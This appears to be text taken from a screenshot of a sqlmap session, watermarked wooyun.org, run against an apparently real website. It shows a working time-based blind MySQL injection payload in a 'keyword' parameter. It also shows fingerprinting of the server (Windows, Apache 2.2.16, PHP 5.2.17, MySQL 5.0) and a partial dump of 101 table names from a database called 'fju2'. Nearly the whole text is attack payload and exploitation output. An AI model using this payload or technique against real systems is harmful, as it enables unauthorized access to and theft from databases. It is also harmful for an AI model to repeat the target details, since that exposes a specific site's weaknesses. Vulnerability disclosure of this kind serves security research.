 C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: simply=1&keyword=uu%' AND (SELECT * FROM (SELECT(SLEEP(5)))PkTo) AN
D '%'='
---
[15:58:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.16, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:58:41] [INFO] fetching tables for database: 'fju2'
[15:58:41] [INFO] the SQL query used returns 101 entries
Database: fju2
[101 tables]
+------------------------------+
| album |
| album_cate |
| album_permission |
| album_photo |
| application_option |
| campus |
| college |
| contact |
| contract |
| contract_class |
| contract_department |
| contract_school |
www.wooyun.org